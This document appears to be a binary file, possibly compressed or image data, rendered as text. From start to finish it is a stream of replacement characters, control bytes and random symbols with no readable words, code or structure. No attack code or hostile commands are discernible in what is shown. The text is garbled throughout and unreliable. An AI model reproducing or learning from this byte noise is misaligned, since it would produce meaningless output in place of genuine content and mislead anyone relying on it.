K[��wK�����o	��L3o��Sq��/��3����P	�Q5"BH��U ����of���FV��wC�?!]�>�8�G��n[���ї�����«#�rt�&��&��,۶cc�}��_X�ta^����0k�j�^/��u�u�����m�sW��:uxk��W��Y�EK��s.-}�e ��dl;��8�S ~��Q�q�~=1�� P� "� !�d�n� ��z�eX�,-�4����?!݂07l?�}B�%.�QUo���75c���]؇\'���z6o}�~�0҅��#��gT]���w5��f�F����v��'q�-�s���ϊ� `���7'����u=��1̟;^1�̾'����������d���;�=��A�� ����r�?EϢE��$� @��?!݂��H�I�"1��G�+��p�>����rm�}��VՋܨ`m/W_����<�;s��u/�-��+"BƔӏW��9���a+}�呸�C�1U�E\��=�����$��h������e�u�o������R�����>���� & $��n0 �����3��G� ���_\B���������p��h���p�v]�s�.�F�����H bƎ���c�dmCCG��_�&�?��B�@m�=�}u�D��}$B�5��yϨNk�\��ѾnH�K:h�S�o#��!���v�4�تG}�9�}�
=L�<	���T̜q�Fy���]0��xz%����sF!�'� 5/����P����0 �ɡ�'�Kxn��PĪw;��3_���%j��e����D��@8���.l�L��#��䉧v"]�~	W�qL��Am?�����zCKMF|�22���.���wB�ۮI$hVӍ(��g��s\�E
��L����T̚���"c ��8�~k6Dϩc �al B�y7 ?󙖋�0��R�� @����OH�y�������s�\�N�-��������>�q��l#m���ӷ��7 M�p�1��1�s��:�|����ς��jT,}��%}������ڒP� ��@�zq�D�0�4�����w���������|n��wa�e�GOO���E���ǂ͡���~����5����sG� ����}�
�Z��o�J�%����;wZϫ
����U���xb�N\�H���	ĝ�7��3m;��8���	���ؾZ���7b���H'�xM�o�����W�Ħ/�#N8[�=d��D��ռ�X�{�kZ]۵
G�A�ҷ�n����i�16�����
 ����"V�;�l,x�E�ۦ���I�p��3��dL�D�~j�����E|94���:&�n0��'���ȣ`t�*�\s
�U(q?�;B�
�Ơ�'��PK֝�ȌZ�(#{#"�&�L�b�_����цB.%�T�u��N�H=Vc�.]���Lj�H�6#
�����i"�X��_i��&���YKj�0��6��^��^�h��00��w^����iH��{�Ya��c~��g"z�?�P*~�gG�F�� P�\w�.F+�[ !� ���+0���_��*���Ġ�'��q*��&4]"�s,
�vz��6L'獱肰n�.�+����~��SH�-~�]��ڃ-g�q�~�R�F�[ĵ~>�~�ϓOh���=�� 0�=�y�>����6��3d3��f� �|ڌ~�쫲o�s����;�[�'�܁�O{1f��"�v���u�e ���� x�x��/��2���/Dp����i  �䃼 Բ�{�.��L�n���W�?I�?!m�u��������Q����w��7wNy������ǆ�Є�饭ylKF_���Sc�^hʊ�ݷ�y���&T��x�}V�]s���',�<�eX�1��Z;/ w�>ax��~m��r\�u�	�x��:&]e}�E!�]�Iz����=a?=�?S�L	�|�I8�������W���"���vDajp�z��^e�K�e@(���+�B�D^ #˖Ay�mK�5������%���?���w.��WO-_w�oǖ����2��1��Z�"R����J���.� B���Ycm(����޼�����3_��#��3�e���c�>[]O�vճm{��x���c�9��W���"J��sN�j.�k7�M�k�¦
����I������O7�T�����^��1�Ec��5���|��Y�'�Y�Eϋ��C:9(6��F	�-�G��1�
��Ə�!$?
�'㇞B�̴�����c6�7P/j��3�N�~B1Y�],����}T������O݆�#G�6n��0u�T�ﺤ&me�~�^nML����������d�4HT�奭]�H jO���,�s�gЖϠ�]��T�0j�|�π��V�+�_I (�8@Fs�U�� 8VR �8@H������o�0<*cMғ�Zf�&�ɏ�_��1@-��������`��Ġ�'���?���OLÂK.���h�xe���4��ā�9�7n,�ㄪ�h��'N���O�؅�=��#����$l/:�T�Y�����}uLj�f=]��0�"
}��)g���q�s��7P+��1G�&���9��G�iP��v]H�Q-�;�y���U��r@���{p�{��E� �:�X�_*���9BH�l�;~%������_���%����������=XB��'�$�[���_\��� ������J�?1(�	�bԲ[yL��ث�%l�b���f��P�ц޶K�նw��q����͵����H.�(\���P6��u�m��ʎn8��z=�g�'�}�p�jĥQ6.٠���Շ ,Q&�)��;ݰ�?Iq�1��z�ύ�\����J@x�/�(�E9�He{�� P�E5�#!$�;l�Q	��o�G��.���WFq��Y��L� �իQz���ʥ���?~(�	� �.X��^���"�?�FoV�_�6�y.I=[Y����2�~4��.	�X�[��v����B���g�E*�u�5p���x$+･-/Q��y��`_Vyi�F[mU���̶]��4�m�uu�ϧ���ؾ�Yu�۸���Eo�����% C��r��0`�K^�R0Ċ�_��-BH:*�Ƅ�����_�D���	%,���[�,���No��� ڱ��"�߰r���P��Ԝ4�Ꟗ����y�f��3f�4I���y�Փƻ~��2�	�x$��Hp��PE�U��ՎS�t��ɝ���c��Q������̕L,²Z^���j�Dy��}yE�0�0=�F[��{�����s��zĀl@#��X�Gٺ��@����������W͘�kʴ�������<���P��i ��� d8��E D�!Ydp�������&.�MT��24�{��@�~~��:@� �Z�O��O���?$9bx��%�C,�u[O�W��ހ���<AI]d�5�5jĝ�=�Q`"��6@���߀[?}ҌZ��;?S������Q�^��5o@�Z�^��賘d\�� Q	���VO3�I[�X���-mM��j��,��x8����C�Ͽz�	��_(���z������/�b���|��$������  f���͛[��O1�|9FW� I�?!侍El	���u���y��������'�W��<�>��ŉ ��z��n˦x��=�����=���?�g�}��������o��W\���y�q�9mֳ��F�o�q�į�}��L�q��x��C�=��D����S'��g"�=i9��W��p���������/ ��@y��K<B���]�}�6���]%u(�n��\��'xES ��oH^ ��܂�@����g�2�OH9�B�G����y�xjg�����*S fhgmB &�����O���I�*�T=��4l��6��Q�ݳ%�n���0��_a�s�Њ`pIaَ3��3Ƹgj�+����-h��V�&���Ɩ�޺�@Ͳ�ֈ�F�6��v���Շ����5���
� J���_ �����J��5@IŢ���_���B�!��E�e�+U@%��ip�"/S ڵ��b�ڵ8� �������XBHGx�)#�o�N���P+ L�����sP�C_�	�x�1�h1 \BR/�Ocu�}ן�ǟ��#G3!.{�Ł��]ٳ��mST%�I���$1<�	����裟wՍ�	˾q��.\���xq
���=��
[]��w}g[��W�
��l�D��N�d��{X��?� �?!iB	���%��m��������&�����C�E���Izs�r�8p�z��
�&40L����� ~��'����~����	�.�e /��ʙ$b�#�������:�&8|bx�[�����620Џ��w}��o|X~�To_R�Tlj���9i]ԶQ�w��1B8���}޴w�5�~�m_��z��� �bIV*�ګ9$�x���o����0�CmN
E��9a���/{F��(`�� Pf@B:�m_���+gƞ}��>�i�,�˴�)% ��V��k���*ʠx�a�A�⟐30���0E0U6|�R(Q�<ѧ��E�S����1�8��
�}�^�81���8r�h���^�*���W���W,���CL��X���M����o,���QӟGZ�� K�jV{�w]�9~/�u����	�JY���mL�v�w�v\3@D��~���r�cI���3U?M&#�-TB���r$4���/��P�~�3 !�F-�g����Oe�~������@�/�C�x�n�` h���Iw�������������6V}��1�̗��P����4Ш�4���A��|������}�?��r�n,��%����� �B!��ݘ��7ɘ�r�ķ����VUºܟ�� ��yCՓ�u���_���O���T�B�:�\_BCIӾ�Q!%�O�@i�T����c+ H9�9�0Y  �rV��5k�/�����N	��ɂ@��$��x �6 T��Ȳe v��'�$��{-N�>�)S&�c��W��W\�1�e�!o �'_H��O��7��+�y-�}�9�{� �ȴiS1s�i�>P��7��޽�)�H`��(���F�
_]�[D��M�P�\��D����C��!��e�]�6�mu=m̍&���qF�ci��_��MO�,�*�����I X҄?�?!�By�o������E���Od柍�G _=��؁v���G׬a�����Y���k�n�����9V��^���?�ӦNզ�¡-b��������m);8��}w#��@�4�w��8����QC�|lJxΡ�������t��Ǎ1��W��1���0�N҇tԷ�N�Z�r	h�W���Eejr����4�<������]����}���ؐD��y` �2 L��e���n���^��4��B�C��O������2UɈ���}��H?Y6 ȝ;C��止�a��܃���w°BRĖm%,��(���y���>�����P�h{�D�����߄_���h��C���s�Z���.Bm�卮���c\¿��>�����6��U4pO-Ϥ�H��I�E�
KT�8�����5f��<e���)�b8�K�χa��8l�)O��ґ0"`,��?mi��c�s{$���#��������ߍl�{��) *#�����̥���W	���WC��=�����w�~|�_�����?����7U7�k���/�Tʿ�NM�(/����E3�"2�2�Do�h3=�0����G$$�O<�" ���.\�k�9�n�\�<�7b�������ޞ��;�Ԅ$F[{΁!����I��4-`9�4߿� PV���B����"���G|8���-A�;��*������߷|9&BE�}%�K7�4�?!�����<�u�} ~��ra������D�*L�o�������J}kt�H�f��(A`��׎9�)�z��̀!��z?I���8w��ݨ`�3���cS���9�u\I%� ��} z�=����n(�_��?��=��Ѱ� ˺M�T'n-��g3�d� P��gлd	��ٍTʻ��S�O�BRļ�x૓��/��|�]�R�_�PaWc�m�g�"��sֹ�q�m�����ra��aP��i�jڍ3>��8��պ	�a1�����E�٦����m�7и��h߹ԢQ�]�tH]��,ƌ������T~���s=	 �/d� �8����Z��_��t��Ȥ��K JīL��֮MT����P��B^;��I����<@@�C�/�C�mbݶm#�X\U-daV���x=��hg~�1��9��]}&���:�!�e�p�~X&�>Wy����jλ�Np�u�^��pՋ����4H�J� ⤠��P�#���=���Ӆ��+�2>B��,�ΓO�{�S�=F��d��d� ��`[�/��y%�)�[�?!)�𲙂�?g�C��WH��f5�M|"��w�E����$��q�Mr�I��u�0��ŵ��c>�Eܽ��^Y+�c��	~������ڊ>	��5R@�yN_x���!��@䋓��儀�g�:�_%��U��6�� H�fm6֯�I��d�, FV����W���eF�/�ܺ���[�?!)d�T`z?HN������C7jG\f�G�.~�^y�p���8��S�SFĜ�E�OH��0�i��u9D����&p�!�����e����z�6��~7�5�Z����IL{���A�=�~e ��Ṗ	 ���P�K��B` PI{�˨D �25F���L��ߋ���Kx�Y~��u���� :����(��s'J��K��F(�	I)���jA[��z�$�,��b�z�<%|B�د�?���3mU@�rv�q%����� �q��iBVz���>�E�\�3q�O��EM�i��-P�~�)�6���bPq}$�-*B�dv0��L П� �=�_n߁����_�sDϸ��O����X�~T[��xE���%�ߙRSĿ2Ξ<8c���N��!mE���x	�+���.��'$�gL�k^5y�Y3 ���~(�	I)�>���0��v���-�3gG�!�kħ��KxE�6�jn�����n��ku��=}_���$<�,�
{�g\h�,m�d����e@�]b���B�(�A:��I��E�}6,�\��Q"�`wp�^<��q�?|G�ŉ�HjJ��	,|]'P�����2�b9�����T�F���<��5�
YYNh  ��?!)��w� �>�,�Yb�.Ɵ�q$�m^��6��<�!��vG9�pI$Y�[s���f�7<��ţ��u�s��)�-m{���6a��������2�x�u����5GX��� ��x��������O�q�m����@�z!���F����}Ͽ ��G$&O�����}}��#�9bc˶R��>k��b�X��٠�ok�o ��?!)GE ����s�>�{��ӎ
������t�M�����w	;]�ǽ�Ӗ�D~�p]8�c<��j��=l�Ҟ�y�}�NE?�Lb���6��k����c���$��˱�lcvfگ�W3��b�#��]���V�o}t�xr�۽ye4�`�ǀ�M_�=Q���O��U�aV�O��W�X�W�i	CG������(W���8��JB%a�{�/h  .(�	� �'	��%=������w	ehb�%+��dq�W֚D��dm=o��IX������N�<��붍�R��{���5^o1Ӄ.���%�}�*�I_{���ʧ����ӷ����e���#zz�y�����y��uEl}���_�t��3��_���[�$� @lP��T�)����ď�������.~sY�W5f����VCۯ��0��"�mT���l}�Ɓݱ$B���	p[�6d��ň����Y�c��F،��%;7�o��7ܵ�;�a}����{��޶l$�����W��ECAZ�����FF%J�
������_�K_{v�uc���5 �	�?!a���g���#BOI�/���Ι=6�_�ģ�'��گ����a�Or\���|�`N�m7���[=�-���{.<e�����x�O�Ԗ���!�c���W>KF4�O��u�~^Q�0I��gK8����˞y�Z]F`RH8pH��a������m�0�d񋯐��?�}��qƌ���Ed�#  DGo��j���3]ٯ	������>���T_Y�kX��v�M8�	]S#u����^[��\߾���)$1�(aݻoHe�<���#�x�,����_���^	���M?a��Vs�K^����G���?9�t��U���@�@-���J_�C �矐,��X���u��㡓̜q:.{�Ÿ쒋���Ĝ���y{�zf{����j34p{�-�Z����	\�=s	�F��p��ک[E@����	��|ma{�u���~k���hO<����Wk�	:r�x����(�,��Q��ڋ�,�N7K��z����a~'[�����w+?_�>i:�3Y;[(����yο	# ��⟐2����{%�퐡�z�+��?k��9�0�_��1=�q�[�4�5���^�ʻ����r��H�[3��Fs���|�`�����+c�N��~�k1��<
����Od<�<Ϡ��#G��ɝ5%�����;����4��O���Z�G����F�f�:pک�ה��#��P���g�OZ�y�y~(�#f���]<V��Qg@� ����. �a��d�wd$L�� H�x�;��{�y-�"�#�c���S7=�1�5�y`3 xީ�0��y��B໯�i׬�t�-�w7�ֿ����E�W^=8����h�G����߯a�o_�.0��'*a�{�W%�_M������p
@�B�?!����fVkO�����@{^���������ȶ3l�ⅎ�U�g�Ϊ� *W��n���}W�@t�1^�X�X]��}�}�ܬoz����ݎ���%1 �Q.�Y��M?x��a�ٳ?�n�V�09Ij=z90���W�f�8���]�}�v����(�[���~-���S�/=�#D�׿���w8�0�{��'$���<�s�*!Ч��<���Y��?�Ԇ˛h��u���@x�8�������6j�����Dx�A�'�m?�t/��4!��bmS�c�]�9>˘�y�������P�/�B��<�6o}����T�� �d��ҿ;�l�U��E[�{V`L��=���cGG�+6���gH����P���)S���.��ڐ���H�oz>��;a�?!9c݃%|�+L �,�����guHz.Q�o<?<$� �<r��qۖ~�!����#�tXt���m�5f�9�r_�CX��J`޳�K��V�-��h束=���@�o{R��wwd��4_��o��SN�K^�2���!�?(�C���_��@�>�Y<
�A�y�u8���矐�1����Q/��_�8��J� �s6�[���
�����_���!J��#�|����ԷNA�V�o�/�]?�3��|�����K;p�o�W#��(	�ȏ�כH��S5!����?:1�	!f��Q��T���jA!Lh�&n��(�����oj˹�o>Q�>�%�?{o'GU�?�=[fIB֙$	I�P$HP���D���p��%(�"J\�pY�\� xUPPT�	�%��d!	k��ɞ̒Y��:�]=�O�SU=��ޞo>���ԩ�53����3eee8(� 1����B���V���~
� (.(�	)0D~�Y�XX�>�����]`��TU%�~<����$Cխ�䪰�=��:�;&�gЙ�G9d^��_���>�ܟ��(�������
�Fi>c�e�*������4�s8���8�tǺ��?�˟}�+���S&��P;2}u���	4��I���̋6�C����T�I�7���ЧDˤ�s��g#a`�- � P<0쟐"�ˋ:�f=���y��o��"�<��|\}��fAߛ}a�D��4�-������R�.�>ädڷ�g�3� �������[�3����CHo��(.�Es�ݸ�A�������ѯt��/:_�M��ۮ�����ڿ�q�#��|d�I���B� ��$�2��Q&��9}���\w���� ������C
�:A��V��0��=D�޿��ץ��״3N;e��[�N:�����o|{��7q߃�p�[ZZ݅E��=ϼ�>�ͧ>�0�i\]�;Þ����^�R�;�;�/DU�>}iʾ��� �$�i����o++�{�x`@�C�OH r(E�$�S��'M8��8Ui� �
�b;��
�H�Z�	��Px���$�@=.��Xa�aD�z�*���ez�A���"�K���~�g[T�_�ؓ ���ގW֗��|�V24��ij�G�pDM⣡a��G�S��"__�v츾�CDD�x!��)� o�?"C@aðB��bO���zeb+H ��;�`��9"���u�Lב��ѫ�g���^#0u"d?�q@s�z��立�S9�3_H !��4���ww��gchj �y/f� �~^�ݽ���n��������ׅ�ow�����B�QMy�x�hR .���(���ĝr� �ۮ�.�Dm���M��r�(`%�%{�mC[�07���h{q��>t��5�y�!�øR��!~vK�/����BHn���n�^��7��� �@II)�����������W7f,r��#w����� �`@aB�OH�q�)Q7ܱh����l��Iϱ$�eo�'��}���>����O�������_H~� +���i:ׄP��˧Z��6��cҳ���@�=a(��SRuE�'/��F�!g�C�-��Q����'��ia�=e��]��X;z$����"���|�"4�K>q<0d<�֖s���~���a�̺��w��M�o�uL�v��B=O��FI��~�� C�O�P�U�gb� N>� ���?� �]� y�(����GГ�//� ��?!E�����K@��Q���x�~+"��������Nx��KQi���bH�)!�긂"21:�8��
!GDH�)}�R ���oX���>LtCj�ͭ��/�H=L!E��2R���a���w?�u�mb��⟐"F����Yy#������7����C�?W���F�r����;e��O}vOn�t�1j���J/��E5hO�C\G�ƇP�H6ִ1�n�g�9M--)���R�䍗_G�<�*����b1���'a��0`�B�K>� ,��{�y�4��0^b?�ro<Φ�3%�sM� )�brci�ۡ*��x-M���+9�Bڥ^Gm�OQ�_T�'��be��7a޹�Q0�}v�;@��]���.��-��mt�&�9�mN�n�pp����B�ˌ�W"�C���{�bמ=~�!��&���F-(�/��3�>Q ᔚ^�i��5BAg���&#��Y��%25 Hײ�~B1z�O}c#V�Y�����B)�kjP[;�'LDYy�C^;6�*��	R�$��b��a�w)1������"� �#�;���7���w�8�(���K=@��ǌ�L�z�uL�r;�\�֜��H��Ӎ��ae�^ZO�<0����>�i�0?C���zC�N,��OA!�FuuN��\w�����P�D���!�=�m!��$ ��BH
���~���: w��~L8�0��G7���_��|�Ae�$j����!�:o�n��A�Osݔkk�p�Q�m3\���{��9�l�\4]/�������P�B����N�u7ܔ�����r6V<2.�&a �������B�ӧF�ܚ�) mm�xg�6,}�I̜>u�G"�K��/��V!i��6�O�'^:7-�=hl�k��=/y����Q&a/����i��3������!���gV`�o����R�̙{�+�=�ƎEݘB���-��}D�:ݟ���Ndh �?X��bd�Ź���Wb����0��@��_(���2ķ^��"���ސ)��Ka���`�\˯o�{����8���@!���K���Wi�{�:�{�co�ݵ�YD�g{����x;�N���"���?!�H�N~$�?=��Up��*1i�X|�w{B
�<HѮ�dp@8t�؂�½a]ux ���� �&"���k�1d�{s�?�n��]hjnFsK+!�и�ӗ���.I�W��_p��{^u�>�ݎ������+�[(��  ���B���#�[�1%�M��hn�=[�q;����#Q7Z����,>�oEU�AF�J�)������31R�ד�}��3��rjBPʄ�o���S
��Ϸʲ�_�#"]�3n�3*Xn��K���P���bF�����(--Cac���������!}̈́I����r��r�'M�B���:��� �o"����� }S �z�	!����N7 �	N�	��JP����2"d�ɀv\R;+�f@X�|��K;ǯ}o� zڜ��/R��ӏ��s?�I̙�!��D!c;�?��{��?BkK3�K>�������ǡ�1��
�X�|�	��g��x��u^��n��OI�0 ���'��b��֬�q׃��0���Q]U�ŷ~/�@���Ai�yA�����E���{��H����uF  t�����Gy�"��=�1ǿ��{]�x�ϻ�B�4gn��;C���(���:���#֝Y�W_^�uk_�S�����\���ɩI+*a�CQV^�x�+@t��/�!�)⿫�����U�����܅a���P�8:��1�gro�k�%S 6n~�}]��=�g �g�}�&�u��(�������?�qA��.�8����=`�!&c��~�����@bZWS z��)!��e�䩨��=���ؙǃ�0�(�q�Ҵw_`���f�ܱ�v0��А���p��q�9����Y����-��^�������) �=����tv�\��vlߕ��]t.����Fﶟ(�pn�|�~����&�^�pP<�"�Ƀ��L�k�H�4Z������E?�	H�X|罘9�B#��������;�٧�),�7�Gl{��:ir=��:߉���v9
�����Q�5� �=(�	!���q-v�o��?�nsfa��[��v��=��W��a���`��\�k���\��+m���������F�gb�Ho��?��5����:D��3?r���ǌm&M��2?8�=�����ֆ-o��V�Y,n��u8�ڊݻv��&3g���>� e�����s��~�f'�.G�w�s��m�(�����L��� �[0��H"�}¡�ٟ�_�B��e��]���,��bvJEx��0^���x�[�%Զ���Ѥ���F �=�4�_Ni��o��ʷX�|��DgP@Ϙa�]�������5k)�/
V-AIIi��Ҳ2GX��<'����
��>Ʒ�(��Ԍ����pQ�P�k��2pԎ��D��/B����OXB�x�r���~�) ��?!$c�Ae��g_�}+��:|�����̹�ar��S-���߹q��m����  ��&�h�Oi�x�S����&LcS����4J$ս�[��V;��m �cx�ݭ����8�v ��������c"z���_���x��� Ïu7�ƌC$�)���H��E+�{B��h�;#�A�4 ����^1�h��W)�~�+�� ljnFG{�E� d��5�g,ѷ�p�����n�8Mo�f�AK3v��j^��JUP�{JݽSj����Mo��G�p��1eިѵ8�S\�>�)���!&��,--�g�p�է_�j%6���_{�w1�1ƍ�'?}ir���Cܢ�d��K�ɀA@n@�O��#��N��z�������/hkkǞ}�Q߰=Q�_����"y�]O�r̆��]�ΫQo�ı�x���pߢ�_�'U�uF+�<��۱i�[X��:2�[(3���<
��~&+�����~��xIi�h�����߶$���T�q�E��1��y���e���Ox�-��/r׏Q0� �}X��r�8�u1\}c'r��������^����7��/ź.�>L���ڦ�3 �53��������V '����{7�a������?$صv[��:w�����]���w���s�Jڑ�  � fz�	!����-\��R��@n� �~�]�s�l�}���Su{�[�AN�N���ac��5L}Y�p��М����L�u�~����0�������>'U@ԍBr���߬���[���&�5��k��c�"*�9�r�Gđ@�=(�	!Mu����Xxd������+P]U)�U���٫�D��\�����4�6i
�鮙"�΀�⃊�NV�׈oy,�a�!#,S����7�?�>�Q���$�1�~.�����"ğ��NDY,%Վ$4 d��B��V��q����u�) ���a�ӽ�AB��M!�!EuF�L�Bйa��!##`���������P<��uR�,��"�Z��So�}o�ny�a����q^� ]۝����m���S z�	!}����2<�R76���_��?�0fN��9	)�C���*��X��A�n;`\���J�ZHk{�)^��S��*�t�����#'���
��Ι靈x���́��3�����5F��	'a�i(-+s�1�&ψx���NIx�E*]�~�l�����҇8���K?E�Θ#��������i ��?4��A:����[��g(Ф3�� �B�m��։r���]���o&C�|��ڀ�������Θ�#G��b�l�^ww7��ޅ��9)�G��N:=�N���XQ$��R*�ɔ?� � ��	!����-AÎ.�:��=��=�<v���G\k:�l�C6.h��<5?l�c�@�FcH�w_w�0��;7N�U�gpB��Dt��n)Zw�޻�Q�{`w7&����X�`��:_/��$�0�����8"-օ��(.�_�g^�¦�s�K����Y:QV*>���E���ne~)l�Ϊ@O�zϋm��5,Xʮ0!�P�E+x�*�kS�~�m�@�wmɫo�Vn��k�QS���I��a��o┩ ����/���ww�i1A�:��wZ�$<�j�?�0����'�����.=�;��������r����_��|L����l�=)��v�����^?iX@�{0	o���)5�l��1��VH�,0�b�#r����1�ēp����1 �d�eW���҇�[�o�)J���]mZH.@@�°BH?ϫkn-q�W/ڋ\��������׮L�х���:1k<�&A��;H���2߉����
�G�6�s��ЏM��$�s�:�Č�g��o%%�1)bap�`����������~�V�%,�W�7�޵�Q��`wow+�۝�$���8�%-��	�;0���ҏ8bԶP=�۝@D�w;�b1�-��X��:,}�ߘs�	���t�3�g;)�U�Nx���55mS<���ӻrn)��{O&L����i��~���j�Z44nG. �ÌD���1cP7v�%%�M��$B��u�%eη��|�(�~���b��+"j��� �(�	!���-��(���a�#�Ŀ����~���_�;E��B��$���B�:HG$/�	^T������ƴ�|��>�K��$r!�Y�BrY�G���H�k6һ`5��� ��P�B����5<�_�X���v�O��!����\��G�w�k����u�W*2'��zw%k��'���B���WXLE׶�mS���}09�Y|罘4���!$g�Jz��]�7 �����Uh �[(�	!@\������@y*;��ѣ0c��)���ڑ�~����T�7󶓇u�o�k�	��Z��r�^���+4x?��h�?��-X��hh̍��1cQ]SB!9J$�@|�XV4��}h �;(�	!�t1�|\'�*Ϛ���W�DjX�LB�Z��By�혴O#`�^�)�t�˰�R`�����~��7���)�BHfH��D���H����������2�� �uᶅ5xty�chE"r���v���<�>y�I  �U����N�^�x��q�¿i�1�@��������#D� [g4�ƣ�0'4��23g�����c��D+�����H����?����'�,B�Z]�1�;#�R��k��Ԏ�Q�F �	��K^<�5�=�B��k���6�C�_#�:�_r��ϴq��j�O���P{���*L�pxj�A�7e[3v�!���D����'�BH>������ݯ`�@��@� �?!d`q�gEh}'ΚS�y��S?݀������3>x
U���#�J�/����:��Wη�v��C	]���}a�z�}���!x̜>�o�.W�7E@1\h(�v��e ��X	�cy�E�u~��4 ��BHH���]�ѽ?��p�^���]��Fp��g����v�<r�x�������V�.��ж_~zЃ�_�|!I�C���Q
?�K{2�"��))��3v 3���@��b�������m��^ԍe�?!������ID��{��4 ��BH�� ��>�ͭ���+��vg�[{FMU&yxr[��9'�ƌ�LCj�9ݵ�<���;Wn��i�! �y��kk\� �W���6 �%ު�Uk^s�k���Rtc���8���v^��G6nX�,�m�O!yF������ ���w� �9���,���/��_��g��?���Q�������+�wP�}�9��|&1n�sܓi PD{�� ymM�d_A�|�Fttt�����a0z�}�'R"���CO�Hx��	!������{b��~I8 ��i� 2���e�@�+����^�������OBM�p��� [�PS3�� �����w�,�'�y�~B�����t��+�ݚH�f�}tu���Ԅ��yO�y{{����FX.��L�p��%�}��Ʌ���bH\�K^�\䔹���BH>�}�ҿ�^�Q��34 ����e���r4cN�9�Y���Zq��ᨫ� +:��d?����NxУR��m�!�։f�܏1�^6H��Y~c�	�� �����2�����;�m:;����K��$z��=�gCԁ��h~6"��|0PyH<�?��m[�ܴ�d�䩘w�y ��gD���}�-�/h �?!$7p� �@eE��T��O����v�S|7l���j.M�F%A�IX�I������QB�e|J��p-U�y�u��Ɣh�0fĜ���x�o�e1^~5[9�jȿ�B����_�m+Οw!���#~����sh ���xӼ���g�V,�}Xe�wrY\��� q��ŗ�s,���A"^�����{��z���4uj8�!�?�H` �@A`a��7q�_N��q{~j�sJDiYP5<�����5������B�d��'��~H�@�?�����Z���giu>�K G�'n������ dO��=�B��7u�+�����==��J��]�6=S���54�8����0��K�/
�H����!C!��<D�K��{���:)h 0C�O���޸@���;5���C�rG_�8�D���/�W����|{���a���������=�i�����<�k�+ 
��ǯ�����=!��<%%HP��� z(�	!9��w�a hv^��/s# ��D�$�4IX��� �|�X�_M�9�zi�m��.�@�,�u�R;���4�D�ª5�b��k��hjn�@1��#p��f�n�h}��A��}U#�x!�2�D�!�M���Р �BH��������_�|_�;�%��X����(�n�������sj
��8����  ���P��s��_r�}�'��e]��6ɸ���}�B����~�<@4�ʰ�B��T(�	!9J"��p�� P�F �P!�݂Q��� �bԯ�>�m;���.@�F��/-� �:���ڽ���-رs7v�ڍ\�5��a�5M�w�,��"�Z���� �|�� ��ǔ�I��	�kd��4 *4 �@�O�a��/��vD�c @wi�����%�g���m����O4�	{]�ƈ�"�c�k�y�������Ζ�hl����z��- g��j4P���A(&���1b�(B�w$���C�@
 �P�BrO�;���t��G�G��2��m�k �������E�����H��n����}���x`PQA�F�W׮��ϭĚW�!g�T� �����Q�A!$�q�%��7�_�״� � ���\Gx��/fa huVK9����T PD����/n5�HMХH��5��K7B�����w�����7�	B!� 9MM50�X(v �?!$�q����) ��n���� ��F w& ��M��#��7�y�|�)��F }�1��5�J��nH�6��*+QQQB!$�q����m�!���B1 (�	!��;��y�����_���ō ��x^�[@�ǛN��z�N�BD���]��Z,��O��:�U� �B���mǅ�T�_Ll3ڿ�(V �?!$H|# ����������;��wk�}nUzy���|5o����M���.{�L�����|��`�Q�1Ьz�y������i?�Aݘ����{QS3�B
+�l��dEҏ3�h(F �?!$��r=��� �G����_x�m� ��w���Q����7% ������q�[����q�o�q�hniE�0r�h��_�lP�m+��0 B)��"�0�7Mp�g��f ��'��v|�����-�bn
@��w@1@$��_"Y�ua�j�������Ǐ-�,��>B!$���Sr�j�Rx�����^������t��2��ߝ(+K��G����27��k����_�����b���?�C�	!���Ax���HϳA"r�¿x) �?!$� ����x�w���D�<���/Y �d�7����[��܂���/!���[��B�7$�-���/f�� @�O�C���r��n��)��������ߎE K��ꗻi�>��կ�5�⁇!�B�KH��s���f�	5�)t
� @�O�S��� ����� J�j�@���,>`�4Q pPϗ��7�+���_ލMo���۵k�ZZ@���cG#������=�B
��'�-� �:�/)z
� @�O�sb����jsܪ�W���	@ L��{_��<���ش�m����X������55�0i��:�lܰׯC��4y��L!��B�����1���j ��'��?�c @����x����/K���K����x���X�ß��9锹��[7�������5V�\B!�ψ�%V������'������$���U� `�:_�%����a(q���hh�����8�t�-Q�`R^.�'| "�R �r��DT�،��4
� @�O)R��[�-���"���w{���b՚uhؾ$$�Q$!�R��@���
�Ez�Y�h($ �?!�@���l����í���7�<~B!��x�?������g�@� (�	!yOg'�f}�6�غ]L�׉�o���WD���`���RpDJ�o9?!�Ŗq���|~�3�` ��'���qQ�g|�� ���1,_i��-�X7��s_ݘq��B!����q���m��	O� (�	!yǦwl���ƭ���'}K]�X��BHa�����[�  �  $�|6 P�B��F�θ�~����A�����jL=�4�������}{��B�S����_$��S��sw�?�� @�O�V��a�z~�;��;�p4mmmx��Uط��BH`�/���^�� �BH���S1���.����5�#��ڱ��@!���
G��O8����������uDH���w���o���&M�
R|�Z�<V��"t���c1�� ����������3ڟ��|2 P�B����p�@s�#��KAW���š�Ϝu"�?!��Hx�F ���1�9�b ��'�(�>ԍ�9K[;� Q7f,�_��xY���	~)p����uaX|�= ������JT���l5�! �w����o� Yލm@g"���1t1��_9��Q����w��sև���
5C���hnڏ����}Aö-�!a�iL!��)V�"bݭ�/╺��n ��'��-l<������2@�|���ODm�������!CQH455��㯣~�V�?MB�O�K"�����$����4�l ��'��)bJ��~ٓÿs���L����N�|�2v�������[YU��������B�Ƿ,���G��[����;�!��»�(���{����'}C� (�	!M���q�߰3�ƝT�����!�3���nO9z&L��ѵ��3#
�{D���Q���P��O<�Mֹ����F���6�b��a�4��X%��~�����H�����h ��'�4�ؿ�WL�JJJp�	��׿�}�C��/�����tuu��uk1y�4�BH����'E�g Hl���Cr� @�O�]]6����g]x�]�~D��o9�
��_���܄����`��]���o�+�}�Y_��/��/�_�ODP��>&� ����y���5��6��1���"��v̸�}��Z1�쿗a���AzϪ����0P�ݳ�.ҭ7!
MBH�#<��c��돞pz�I?�+ �BH����n7ԟ�=g�3�Ν�b�W?���rԋ��zKz �R皫W���'����_x�my�?z�I�� �BHhD%���Q��b����Y��o
